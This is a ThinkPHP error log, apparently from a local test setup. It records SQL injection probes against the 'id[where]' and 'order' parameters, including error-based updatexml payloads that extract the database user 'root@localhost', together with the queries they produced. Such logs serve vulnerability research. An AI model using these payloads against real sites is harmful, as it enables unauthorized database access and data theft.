 tp.test:8888/Application/Runtime/Logs/Home/21_07_29.log
[ 2021-07-29T11:46:27+08:00 ] ::1 /home/index/test?id[where]=username=kkey
ERR: 1054:Unknown column 'kkey' in 'where clause'
[ SQLè¯­å¥ ] : SELECT * FROM `think_user` WHERE username=kkey LIMIT 1
[ 2021-07-29T12:00:20+08:00 ] ::1 /home/index/test?id[where]=(1=1)%20and%20(updatexml(1,concat(0x7e,(select%20user()),0x7e),1))--+
ERR: 1105:XPATH syntax error: '~root@localhost~'
[ SQLè¯­å¥ ] : SELECT * FROM `think_user` WHERE (1=1) and (updatexml(1,concat(0x7e,(select user()),0x7e),1))--  LIMIT 1
[ 2021-07-29T15:00:46+08:00 ] ::1 /home/index/test?order=id%27
ERR: 1064:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''
LIMIT 1' at line 1
[ SQLè¯­å¥ ] : SELECT * FROM `think_user` ORDER BY id' LIMIT 1
[ 2021-07-29T15:00:54+08:00 ] ::1 /home/index/test?order=id%27--+
ERR: 1064:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''--
LIMIT 1' at line 1
[ SQLè¯­å¥ ] : SELECT * FROM `think_user` ORDER BY id'--  LIMIT 1
[ 2021-07-29T15:01:31+08:00 ] ::1 /home/index/test?order=id%27
ERR: 1064:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''
LIMIT 1' at line 1
[ SQLè¯­å¥ ] : SELECT * FROM `think_user` ORDER BY id' LIMIT 1
[ 2021-07-29T15:04:16+08:00 ] ::1 /home/index/test?order=id%27
ERR: 1064:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''
LIMIT 1' at line 1
[ SQLè¯­å¥ ] : SELECT * FROM `think_user` ORDER BY id' LIMIT 1
[ 2021-07-29T15:05:19+08:00 ] ::1 /home/index/test?order=updatexml(1,concat(0x7e,(select%20user()),0x7e),1)
ERR: 1105:XPATH syntax error: '~root@localhost~'
[ SQLè¯­å¥ ] : SELECT * FROM `think_user` ORDER BY updatexml(1,concat(0x7e,(select user()),0x7e),1) LIMIT 1